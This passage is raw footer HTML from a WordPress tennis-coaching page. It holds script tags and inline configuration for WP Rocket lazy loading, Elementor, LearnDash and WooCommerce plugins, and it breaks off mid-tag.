<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://tennisgate.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://tennisgate.com/wp-content/themes/talemy/assets/lib/js/jquery.superfish.min.js?ver=1.7.10" id="jquery-superfish-js"></script>
<script src="https://tennisgate.com/wp-content/themes/talemy/assets/lib/js/jquery.selectric.min.js?ver=1.13.0" id="jquery-selectric-js"></script>
<script src="https://tennisgate.com/wp-content/plugins/spirit-framework/assets/lib/jquery/jquery.throttle-debounce.min.js?ver=1.1" id="jquery-throttle-debounce-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/themes/talemy/assets/lib/js/ResizeSensor.min.js" id="resize-sensor-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/themes/talemy/assets/lib/js/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script id="talemy-js-extra">
var talemy_js_data = {"ajax_url":"https://tennisgate.com/wp-admin/admin-ajax.php"};
//# sourceURL=talemy-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/themes/talemy/assets/js/talemy.min.js?ver=1.2.25" id="talemy-js"></script>
<script type="rocketlazyloadscript" id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/tennisgate.com\/wp-admin\/admin-ajax.php"});
</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=1768400630" id="learndash-main-js"></script>
<script type="rocketlazyloadscript" id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=1768400630" id="learndash-breakpoints-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"23467","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1768400630" id="learndash-front-js"></script>
<script src="https://tennisgate.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://tennisgate.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://tennisgate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://tennisgate.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tennisgate.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tennisgate.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tennisgate.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f83ee28705"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23467,"title":"Experts%20-%20TennisGate","excerpt":"","featuredImage":"https:\/\/tennisgate.com\/wp-content\/uploads\/2024\/11\/Hero-Explore-CC-3.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://tennisgate.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://tennisgate.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tennisgate.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wdt-custom-avada-js-js-extra">
var wdt_ajax_object = {"ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
</script>
<script data-minify="1" src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=1768400630" id="wdt-custom-avada-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","nonce":"02bf6d993f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://tennisgate.com/experts/","cart_redirectition":"yes","cart_page_url":"https://tennisgate.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"379b9e3b85","eael_register_nonce":"66493b3d56","eael_lostpassword_nonce":"5f3ba67c1d","eael_resetpassword_nonce":"712ef7a82e"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://tennisgate.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38d3d45464e266994c88e818197f526b","fragment_name":"wc_fragments_38d3d45464e266994c88e818197f526b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/sesa-collections/vendor/select2-4.0.3/js/select2.min.js?ver=1.2.3" id="sesa-collections-select2-js"></script>
<script id="sesa-collections-widget-js-extra">
var sesa_collections_widget = {"ajax_url":"https://tennisgate.com/wp-admin/admin-ajax.php","nonce":"a482f9a266","i18n":{"sending":"Sending","ajax_error":"An error occured retrieveing the search results. Please try again later."},"jQuery":"jQuery"};
//# sourceURL=sesa-collections-widget-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sesa-collections/js/collections-widget.js?ver=1768400630" id="sesa-collections-widget-js"></script>
<script src="https://tennisgate.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
